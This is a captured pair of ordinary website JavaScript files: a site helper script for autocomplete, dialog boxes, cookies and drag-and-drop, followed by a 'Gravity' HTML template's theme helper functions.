{suggestOBJ=getSuggestOBJ();suggestOBJ.suggestType=typevalue;suggestOBJ.suggestParent=fieldname;suggestOBJ.selectionCallback=myFoo;suggestOBJ.selectionCallbackValuefield='value';suggestOBJ.maxHeight=800;suggestOBJ.width=350;suggestOBJ.OffsetLeft=500;suggestOBJ.alignToParent='right';suggestOBJ.formatItem=formatTypeahead;suggestOBJ.formatResult=formatResult;suggestOBJ.showPictures=0;BISNETTypeahead(suggestOBJ);}
function myFoo(param)
{}
function myFoo(param)
{}
function restoreSuggestPosition()
{}
function BISNETTypeahead(suggestOBJ)
{var options,a;options=[];saveBorderStyle(suggestOBJ.suggestParent);clearfix=Math.floor((Math.random()*10000)+1);options['serviceUrl']='/typeahead?type='+suggestOBJ.suggestType+'&clearfix='+clearfix;options['onSelect']=function(value){if(typeof suggestOBJ.selectionCallback=="function"){suggestOBJ.selectionCallback(value);}};options['triggerSelectOnValidInput']=false;if(suggestOBJ.maxHeight){options['maxHeight']=suggestOBJ.maxHeight;}
if(suggestOBJ.width){options['width']=suggestOBJ.width;}
if(suggestOBJ.formatItem){options['formatItem']=suggestOBJ.formatItem;}
if(suggestOBJ.formatResult){options['formatResult']=suggestOBJ.formatResult;}
if(suggestOBJ.alignToParent)
{if(suggestOBJ.alignToParent=='left')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='right')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iWidth=parseInt(obj.style.width);iOffset=iWidth-suggestOBJ.width+xPOS+15;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='full')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;suggestOBJ.width=parseInt(obj.style.width)+10;}}
if(suggestOBJ.suggestType){options['params']={resultLimit:suggestOBJ.resultLimit,resultType:suggestOBJ.resultType,width:suggestOBJ.width,showPictures:suggestOBJ.showPictures,type:suggestOBJ.suggestType,OffsetLeft:suggestOBJ.OffsetLeft,suggestParent:suggestOBJ.suggestParent,offsetX:xPOS,offsetY:yPOS,country_id:suggestOBJ.country_id,neutral:suggestOBJ.neutral,subparam:suggestOBJ.subparam}};jQuery(function(){a=$('#'+suggestOBJ.suggestParent).autocomplete(options);});if(suggestOBJ.suggestParent=="searchtoken")
{$(".autocomplete-suggestions").detach().appendTo('#fixedheader');}}
function startSuggestReferent(fieldname,typevalue)
{typeaheadOBJ=getSuggestOBJ();typeaheadOBJ.suggestType=typevalue;typeaheadOBJ.suggestParent=fieldname;typeaheadOBJ.selectionCallback=selectReferent;typeaheadOBJ.selectionCallbackValuefield='value';typeaheadOBJ.maxHeight=800;typeaheadOBJ.width=$('#'+fieldname).width()+parseInt(document.getElementById(fieldname).style.paddingLeft)+parseInt(document.getElementById(fieldname).style.paddingRight)+2;typeaheadOBJ.OffsetLeft=500;typeaheadOBJ.alignToParent='left';typeaheadOBJ.formatItem=formatTypeahead;typeaheadOBJ.formatResult=formatResult;typeaheadOBJ.resultType=1;typeaheadOBJ.resultLimit=10;typeaheadOBJ.showPictures=0;BISNETTypeahead(typeaheadOBJ);}
function delayJSCall(methodname,iDelay)
{setTimeout(function(){methodname();},iDelay);}
function lateSuggest(type,country_id)
{if(type==1)
{setTimeout(startSuggestReferent,1000,'searchtoken_desktop',2);}
if(type==2)
{setTimeout(startSuggestReferent,1000,'searchtoken_mobile',2);}}
function delayCall(method,delayMS)
{setTimeout(method,delayMS);}
function showErrorbox(sInfotext)
{if(elementExists('errorbox_bg'))
{iHeight=document.body.clientHeight;window.scrollTo(0,0);self.parent.scrollTo(0,0);$('#errorbox').show();document.getElementById('errorbox_errortext').innerHTML=sInfotext;}
else
{iHeight=self.parent.document.body.clientHeight;window.scrollTo(0,0);self.parent.scrollTo(0,0);self.parent.document.getElementById('errorbox').style.display='';self.parent.document.getElementById('errorbox_errortext').innerHTML=sInfotext;}}
function showInfobox(sInfotext)
{if(elementExists('infobox_bg'))
{iHeight=document.body.clientHeight;window.scrollTo(0,0);$('#infobox').show();document.getElementById('infobox_infotext').innerHTML=sInfotext;}
else
{iHeight=self.parent.document.body.clientHeight;window.scrollTo(0,0);self.parent.document.getElementById('infobox').style.display='';self.parent.document.getElementById('infobox_infotext').innerHTML=sInfotext;}}
function elementExists(elementname)
{var element=document.getElementById(elementname);if(typeof(element)!='undefined'&&element!=null)
{return true;}
return false;}
function startScrollbar()
{$('.scrollbar-chrome').scrollbar();}
function WordCount(str){str=str.replace(/\n/g," ");str=str.replace(/ +(?= )/g,'');str=str.trim();str=str.replace('  ',' ');return str.split(" ").length;}
function updateInputWords(fieldID,minimumWords,infocolor)
{if(infocolor==null)
{infocolor='#666666';}
text=document.getElementById(fieldID).value;words=WordCount(text);info=document.getElementById(fieldID+'_count');info.innerHTML=words+'/'+minimumWords+' Wörtern';if(parseInt(words)<parseInt(minimumWords)){info.style.color='#ff0000';}else{info.style.color=infocolor;}}
function startVideoSlides(params)
{obj=JSON.parse(params);globalVideoSlides=obj;if(myVideoSlideTimeout)
{clearTimeout(myVideoSlideTimeout);}
doVideoSlides();}
function doVideoSlides()
{if(globalVideoSlides)
{for(ix=0;ix<globalVideoSlides.length;ix++)
{if($('#video_'+globalVideoSlides[ix].custfile_id).length>0)
{document.getElementById('video_'+globalVideoSlides[ix].custfile_id).src=globalVideoSlides[ix].thumbs[globalVideoSlideCount];}}
globalVideoSlideCount++;if(globalVideoSlideCount==9)
{globalVideoSlideCount=0;}
myVideoSlideTimeout=setTimeout(function(){doVideoSlides();},1000);}}
function redirect_blank(url){var a=document.createElement('a');a.target="_blank";a.href=url;a.click();}
function removeClass(objname,classname)
{$('#'+objname).removeClass(classname);}
function addClass(objname,classname)
{$('#'+objname).addClass(classname);}
var draggingID="";var disableMoveto=false;function disableDragDrop(param)
{for(ix=0;ix<5000;ix++)
{if($("#drop_"+ix).length)
{if($('#drop_'+ix).draggable())
{$('#drop_'+ix).draggable('disable');}}}
initSeminarSorter(param);}
function initMoveTo(index)
{if(!disableMoveto)
{for(ix=0;ix<5000;ix++)
{if($("#drop_"+ix).length)
{if($('#drop_'+ix).draggable())
{$('#drop_'+ix).draggable('enable');}}}
$(function(){$(".draggable").draggable({revert:true,start:function(event,ui)
{draggingID=this.id;document.getElementById(draggingID).style.zIndex=1000;document.getElementById(draggingID).style.opacity=0.7;},stop:function(event,ui)
{document.getElementById(draggingID).style.opacity=1;}});$(".droppable").droppable({drop:function(event,ui){console.log(this);if(!disableMoveto)
{xajax_hyposeshort("module_admin_navigation","moveElement",draggingID,this.id);disableMoveto=false;}}});});}}
function showLoading()
{if(self.parent)
{self.parent.document.getElementById('loadingbox').style.display='';self.parent.window.scrollTo(0,0);}
else
{document.getElementById('loadingbox').style.display='';window.scrollTo(0,0);}}
function hideLoading()
{if(self.parent)
{self.parent.document.getElementById('loadingbox').style.display='none';}
else
{document.getElementById('loadingbox').style.display='none';}}
var actionConfirm;var actionCancel;function doConfirm(headline,question,Confirm,Cancel)
{iHeight=document.body.clientHeight;if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='';self.parent.document.getElementById('confirmbox_headline').innerHTML=headline;self.parent.document.getElementById('confirmbox_infotext').innerHTML=question;self.parent.actionConfirm=Confirm;self.parent.actionCancel=Cancel;}
else
{document.getElementById('confirmbox').style.display='';document.getElementById('confirmbox_headline').innerHTML=headline;document.getElementById('confirmbox_infotext').innerHTML=question;actionConfirm=Confirm;actionCancel=Cancel;}
window.scrollTo(0,0);}
function executeConfirmboxCancel()
{if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='none';eval(self.parent.actionCancel);}
else
{document.getElementById('confirmbox').style.display='none';eval(actionCancel);}}
function executeConfirmboxOK()
{if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='none';eval(self.parent.actionConfirm);}
else
{document.getElementById('confirmbox').style.display='none';eval(actionConfirm);}}
function getRandomInt(max){return Math.floor(Math.random()*Math.floor(max));}
function setCookieValue(sName,sValue){document.cookie=sName+"="+sValue;}
function getCookieValue(sName){var aSplit=document.cookie.split(';');for(ix=0;ix<aSplit.length;ix++){if(aSplit[ix].indexOf(sName)!=-1){aData=aSplit[ix].split('=');return aData[1].trim();}}
return null;}
function acceptCookie(){setCookieValue('privacy_accepted','1');document.getElementById('cookiefooter').style.display='none';}
function selectElement(id,valueToSelect){let element=document.getElementById(id);element.value=valueToSelect;}
function scrollToAnchor(aid){var aTag=$("a[name='"+aid+"']");$('html,body').animate({scrollTop:aTag.offset().top-100},200);}
function scrollToID(aid){var idTag=$("#"+aid);$('html,body').animate({scrollTop:idTag.offset().top-100},200);}
function setScreensize()
{xajax_hyposeshort("module_sizecatcher","saveScreensize",getWidthHeight());}
function getCoords(elem){let box=elem.getBoundingClientRect();return{top:box.top+pageYOffset,left:box.left+pageXOffset};}
function startSuggestCity(fieldname,typevalue,country_id)
{typeaheadOBJ=getSuggestOBJ();typeaheadOBJ.suggestType=1;typeaheadOBJ.suggestParent=fieldname;typeaheadOBJ.selectionCallback=keepCityselection;typeaheadOBJ.selectionCallbackValuefield='value';typeaheadOBJ.maxHeight=800;typeaheadOBJ.width=parseInt(document.getElementById(fieldname).offsetWidth-10);typeaheadOBJ.OffsetLeft=500;typeaheadOBJ.alignToParent='left';typeaheadOBJ.formatItem=formatTypeahead;typeaheadOBJ.formatResult=formatResult;typeaheadOBJ.resultType=7;typeaheadOBJ.resultLimit=6;typeaheadOBJ.showPictures=0;typeaheadOBJ.country_id=country_id;$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('borderTopLeftRadius','0px');$('.autocomplete-suggestions').css('borderTopRightRadius','0px');$('.autocomplete-suggestions').css('border','1px solid #a4c639');$('.autocomplete-suggestions').css('borderTop','0px');$('.autocomplete-suggestions').css('z-index','100000');$('.autocomplete-suggestions').css('position','fixed');$('.autocomplete-suggestions').css('boxShadow','none');BISNETTypeahead(typeaheadOBJ);}
function BISNETTypeahead(suggestOBJ)
{var options,a;options=[];saveBorderStyle(suggestOBJ.suggestParent);clearfix=Math.floor((Math.random()*10000)+1);options['serviceUrl']='/de/typeahead?type='+suggestOBJ.suggestType+'&clearfix='+clearfix;options['onSelect']=function(value){if(typeof suggestOBJ.selectionCallback=="function"){suggestOBJ.selectionCallback(value);}};options['triggerSelectOnValidInput']=false;if(suggestOBJ.maxHeight){options['maxHeight']=suggestOBJ.maxHeight;}
if(suggestOBJ.width){options['width']=suggestOBJ.width;}
if(suggestOBJ.formatItem){options['formatItem']=suggestOBJ.formatItem;}
if(suggestOBJ.formatResult){options['formatResult']=suggestOBJ.formatResult;}
if(suggestOBJ.alignToParent)
{if(suggestOBJ.alignToParent=='left')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='right')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iWidth=parseInt(obj.style.width);iOffset=iWidth-suggestOBJ.width+xPOS+15;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='full')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;suggestOBJ.width=parseInt(obj.style.width)+10;}}
if(suggestOBJ.suggestType){options['params']={resultLimit:suggestOBJ.resultLimit,resultType:suggestOBJ.resultType,width:suggestOBJ.width,showPictures:suggestOBJ.showPictures,type:suggestOBJ.suggestType,OffsetLeft:suggestOBJ.OffsetLeft,suggestParent:suggestOBJ.suggestParent,offsetX:xPOS,offsetY:yPOS,country_id:suggestOBJ.country_id,neutral:suggestOBJ.neutral,subparam:suggestOBJ.subparam}};jQuery(function(){a=$('#'+suggestOBJ.suggestParent).autocomplete(options);});}
function formatTypeahead(row){resultcode="<strong>"+row[1]+"</strong><br>";return resultcode;}
function formatResult(row)
{console.log(row);suggestParent=row.suggestParent;suggestIndentifier=row.suggestIndentifier;parentOffsetX=parseInt(row.offsetX)+14;parentOffsetY=parseInt(row.offsetY);document.getElementById('city_0').style.borderBottomLeftRadius='0px';document.getElementById('city_0').style.borderBottomRightRadius='0px';targetPosX=findPosX(document.getElementById(suggestParent));targetPosY=findPosY(document.getElementById(suggestParent));if(document.getElementById(suggestParent))
{borderRadius=parseInt(document.getElementById(suggestParent).style.borderRadius);parentHeight=parseInt(document.getElementById(suggestParent).style.height);parentHalfHeight=parseInt(parentHeight/2);if(borderRadius)
{if(gloablSuggestIdentifier!=suggestIndentifier)
{$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('padding-top',(parentHeight+25)+'px');$('.autocomplete-suggestions').css('border','0px');$('.autocomplete-suggestions').css('z-index','40000');$('.autocomplete-suggestions').css('top',targetPosY+'px');$('.autocomplete-suggestions').css('left',parseInt(targetPosX)+'px');gloablSuggestIdentifier=suggestIndentifier;}}}
if(row.OffsetLeft)
{}
if(row.data&&document.getElementById(suggestParent))
{parentOBJ=document.getElementById(suggestParent);parentOBJ.style.border='0px';}
$('.autocomplete-suggestions').css('width',(parseInt(row.width)+10)+'px');if(row.image&&parseInt(row.showPictures)>0)
{if(row.icon)
{return"<div style='float:left;'>"+row.icon+"<div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}
else
{return"<div><div style='float:left;position:relative;'><img src='"+row.image+"' style='top:6px;width:20px;height:20px;border-radius: 50%;float:left;position: absolute;'></div><div style='float:left;margin-top:6px;margin-left:25px;'>"+row.data+"</div></div><br clear='all'>";}}
else
{return"<div><div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}}
function getSuggestOBJ()
{typeahead=new Object();typeahead.suggestType="";typeahead.suggestParent="";typeahead.width="";typeahead.maxHeight="";typeahead.selectionCallback="";typeahead.formatItem="";typeahead.formatResult="";typeahead.bindWidthToParent="";typeahead.bindOrientationToParent="";typeahead.maxResults="";typeahead.resultType="";typeahead.resultLimit="";typeahead.showPictures="";typeahead.subparam="";return typeahead;}
$('img').attr('draggable','false');

--- FILE ---
content_type: application/javascript
request_url: https://www.free-web-analytics.com/assets/js/gs.helpers.js
body_size: 3045
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: Theme JavaScript Helpers
  Version: 2.5
========================================================*/
;(function ($) {
    'use strict';
    // 01. Video Background Helper
    $.GSCore.helpers.GSBgVideo = {
        // Init Function
        init: function (el) {
            var $selector = $(el);
            $selector.gsBgVideo();
        }
    };
    // 02. Compressed Form Helper
    $.GSCore.helpers.GSCompressedForm = {
        // Init Function
        init: function (collection) {
            if (!collection || !collection.length) return;
            this.collection = collection;
            this.collection.addClass('u-compressed-form--hidden');
            this.bindEvents();
        },
        // Bind Events Function
        bindEvents: function () {
            var self = this;
            this.collection.on('click', function (e) {
                var $this = $(this);
                if (!$this.hasClass('u-prevented')) {
                    e.preventDefault();
                    $this.removeClass('u-compressed-form--hidden').addClass('u-prevented');
                    $this.find('input').focus();
                }
            });
            $(document).on('click.uSearchform', function (e) {
                if ($(e.target).closest('.u-compressed-form').length) return;
                self.collection.addClass('u-compressed-form--hidden').removeClass('u-prevented');
            });
        }
    };
    // 03. File Attachment Helper
    $.GSCore.helpers.GSFileAttachments = {
        // Init Function
        init: function () {
            var collection = $('.u-file-attach--v1 input[type="file"]:enabled, .u-file-attach--v2 input[type="file"]:enabled, .u-file-attach-v1 input[type="file"]:enabled, .u-file-attach-v2 input[type="file"]:enabled');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this), $thisParent = $this.closest('.u-file-attach--v1, .u-file-attach--v2, .u-file-attach-v1, .u-file-attach-v2'), textInputLength = $thisParent.find('input[type="text"]:enabled');
                $this.on('change', function () {
                    var thisVal = $this.val();
                    if (!textInputLength.length) {
                        $thisParent.find('.js-value').text(thisVal.replace(/.+[\\\/]/, ''));
                    } else {
                        $thisParent.find('input[type="text"]:enabled').val(thisVal);
                    }
                });
            });
        }
    };
    // 04. Focus State Helper
    $.GSCore.helpers.GSFocusState = {
        // Init Function
        init: function () {
            var collection = $('.input-group input:not([type="checkbox"], [type="radio"]), .input-group textarea, .input-group select');
            if (!collection.length) return;
            collection.on('focusin', function () {
                var $this = $(this), $thisParent = $this.closest('.input-group'); $thisParent.addClass('g-state-focus');
            });
            collection.on('focusout', function () {
                var $this = $(this), $thisParent = $this.closest('.input-group');
                $thisParent.removeClass('g-state-focus');
            });
        }
    };
    // 05. Hamburgers Helper
    $.GSCore.helpers.GSHamburgers = {
        // Init Function
        init: function (selector) {
            if (!selector || !$(selector).length) return;
            var hamburgers = $(selector), timeoutid; hamburgers.each(function (i, el) {
                var $this = $(this);
                if ($this.closest('button').length) {
                    $this.closest('button').get(0).addEventListener('click', function (e) {
                        var $self = $(this), $hamburger = $self.find(selector);
                        if (timeoutid) clearTimeout(timeoutid);
                        timeoutid = setTimeout(function () {
                            $hamburger.toggleClass('is-active');
                        }, 10);
                        e.preventDefault();
                    }, false);
                } else {
                    $this.get(0).addEventListener('click', function (e) {
                        var $self = $(this);
                        if (timeoutid) clearTimeout(timeoutid);
                        timeoutid = setTimeout(function () {
                            $self.toggleClass('is-active');
                        }, 10);
                        e.preventDefault();
                    }, false);
                }
            });
        }
    };
    // 06. Height Calculator Helper
    $.GSCore.helpers.GSHeightCalc = {
        // Init Function
        init: function () {
            var collection = $('[data-calc-target]');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this), $target = $this.data('calc-target');
                $this.css({
                    'height': 'calc(100vh - ' + $($target).outerHeight() + 'px)'
                });
            });
        }
    };
    // 07. Hover Blocks Helper
    $.GSCore.helpers.GSHoverBlocks = {
        // General Function
        papercut: function () {
            var collection = $('.g-block-hover__additional--pappercut-front, .g-block-hover__additional--pappercut-back');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this), clipArea = $this.closest('.g-block-hover').outerHeight() / 2 + 60;
                $this.css('background-image', 'url(' + $this.children('img').hide().attr('src') + ')');
                if ($this.hasClass('g-block-hover__additional--pappercut-front')) {
                    $this.css('clip', 'rect(0px, auto, ' + clipArea + 'px, 0px)');
                } else {
                    $this.css('clip', 'rect(' + clipArea + 'px, auto, auto, 0px)');
                }
            });
        }
    };
    // 08. Modal Markup Helper
    $.GSCore.helpers.GSModalMarkup = {
        // Init Function
        init: function (el) {
            var collection = $(el);
            if (!collection.length) return;
            var target,
                HTMLArr = {},
                stylesArr = {},
                scriptsArr = {};
            collection.each(function () {
                var $this = $(this), contentTarget = $this.data('content-target');
            });
            $(el).on('click', function () {
                target = $(this).data('content-target');
            });
            // Modal View Function
            $.GSCore.components.GSModalWindow.init(el, {
                onOpen: function () {
                    if (stylesArr[target] !== '' || scriptsArr[target] !== '') {
                        $('.custombox-content .modal-demo')
                            .append('<div id="modalMarkupContent" style="height: 100%;"><ul class="nav text-center justify-content-center u-nav-v5-2 u-nav-primary g-mb-10" role="tablist"></ul><div id="modalMarkupInner" class="tab-content" style="height: calc(100% - 47px);"></div></div>');
                        $('.custombox-content .nav')
                            .append('<li class="nav-item"><a class="nav-link active" data-toggle="tab" href="#markupHTML" role="tab">HTML</a></li>');
                        $('.custombox-content .tab-content')
                            .append('<div id="markupHTML" class="markup-inner tab-pane g-brd-around g-brd-gray-light-v1 fade show active" role="tabpanel" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div>')
                            .find('#markupHTML code > div')
                            .text(HTMLArr[target]);
                        if (stylesArr[target] !== '') {
                            $('.custombox-content .nav')
                                .append('<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#markupStyles" role="tab">Styles</a></li>');
                            $('.custombox-content .tab-content')
                                .append('<div id="markupStyles" class="markup-inner tab-pane g-brd-around g-brd-gray-light-v1 fade" role="tabpanel" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div>')
                                .find('#markupStyles code > div')
                                .text(stylesArr[target]);
                        }
                        if (scriptsArr[target] !== '') {
                            $('.custombox-content .nav')
                                .append('<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#markupScripts" role="tab">Scripts</a></li>');
                            $('.custombox-content .tab-content')
                                .append('<div id="markupScripts" class="markup-inner tab-pane g-brd-around g-brd-gray-light-v1 fade" role="tabpanel" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div>')
                                .find('#markupScripts code > div')
                                .text(scriptsArr[target]);
                        }
                        // Tabs Function
                        $.GSCore.components.GSTabs.init('[role="tablist"]');
                    } else {
                        $('.custombox-content .modal-demo')
                            .append('<div id="modalMarkupContent" style="height: 100%;"><div id="modalMarkupInner" class="markup-inner g-brd-around g-brd-gray-light-v1" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div></div>')
                            .find('#modalMarkupInner code > div')
                            .text(HTMLArr[target]);
                    }
                    // ScrollBar Function
                    $.GSCore.components.GSScrollBar.init($('.custombox-content .markup-inner'));
                    Prism.highlightAll();
                },
                onClose: function () {
                    $('#modalMarkupContent').remove();
                }
            });
        }
    };
    // 10. Splitted Navigation Helper
    $.GSCore.helpers.GSNavigationSplitted = {
        // Base Configuration
        _baseConfig: {
            breakpoint: 992,
            mobileTarget: null,
            logoSelector: '.navbar-brand',
            logoItemSelector: '.nav-logo-item'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var self;
            if (!collection || !collection.length) return $();
            self = this;
            $(window).on('resize.GSSplitteNavigation', function () {
                if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);
                self.resizeTimeOutId = setTimeout(function () {
                    self._pageCollection.each(function (i, el) {
                        $(el).data('GSSplittedNavigation').check();
                    });
                }, 10);
            });
            collection.each(function (i, el) {
                var $item = $(el);
                config = config && $.isPlainObject(config) ?
                    $.extend(true, {}, self._baseConfig, config, $item.data()) :
                    $.extend(true, {}, self._baseConfig, $item.data());
                if ($item.data('GSSplittedNavigation')) return;
                $item.data('GSSplittedNavigation', new GSSplittedNavigation($item, config));
                self._pageCollection = self._pageCollection.add($item);
            });
            self._pageCollection.each(function (i, el) {
                $(el).data('GSSplittedNavigation').run();
            });
            return collection;
        }
    };
    function GSSplittedNavigation(element, config) {
        this.element = element;
        this.config = config;
        this.logo = this.element.find(this.config.logoSelector);
        this.logoItem = this.element.find(this.config.logoItemSelector);
        this.target = this.element.find(this.config.mobileTarget).length ? this.element.find(this.config.mobileTarget) : this.element;
    }
    GSSplittedNavigation.prototype.run = function () {
        this[$(window).width() < this.config.breakpoint ? 'toMobileState' : 'toDefaultState']();
        return this;
    };
    GSSplittedNavigation.prototype.check = function () {
        var $w = $(window);
        if ($w.width() < this.config.breakpoint && this.defaultState) {
            this.toMobileState();
        } else if ($w.width() >= this.config.breakpoint && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSSplittedNavigation.prototype.toDefaultState = function () {
        if (!this.logoItem.length || !this.logo.length) return this;
        this.logoItem.show().append(this.logo);
        this.defaultState = true;
        return this;
    };
    GSSplittedNavigation.prototype.toMobileState = function () {
        if (!this.logoItem.length || !this.logo.length) return this;
        this.target.before(this.logo);
        this.logoItem.hide();
        this.defaultState = false;
        return this;
    };
    // 11. Not Empty State Helper
    $.GSCore.helpers.GSNotEmptyState = {
        // Init Function
        init: function () {
            var collection = $('input:not([type="checkbox"], [type="radio"]), textarea');
            if (!collection.length) return;
            collection.on('keyup', function () {
                var $this = $(this), thisVal = $this.val();
                if (thisVal !== 0) {
                    $this.addClass('g-state-not-empty');
                } else {
                    $this.removeClass('g-state-not-empty');
                }
            });
        }
    };
    // 12. Rating Helper
    $.GSCore.helpers.GSRating = {
        // Init Function
        init: function () {
            var collection = $('.js-rating-1');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this),
                    $target = $this.find('> *'),
                    hoverClasses = $this.data('hover-classes');
                $target.on('mouseenter', function () {
                    $(this).addClass(hoverClasses);
                    $(this).prevAll().addClass(hoverClasses);
                    $(this).nextAll().not('.click').removeClass(hoverClasses);
                });
                $target.on('mouseleave', function () {
                    $target.not('.click').removeClass(hoverClasses);
                });
                $target.on('click', function () {
                    $(this).addClass('click ' + hoverClasses);
                    $(this).prevAll().addClass('click ' + hoverClasses);
                    $(this).nextAll().removeClass('click ' + hoverClasses);
                });
            });
        }
    };
    // 13. Selecter Helper
    $(document).on('click', '.js-selecter', function () {
        this.select();
    });
})(jQuery);

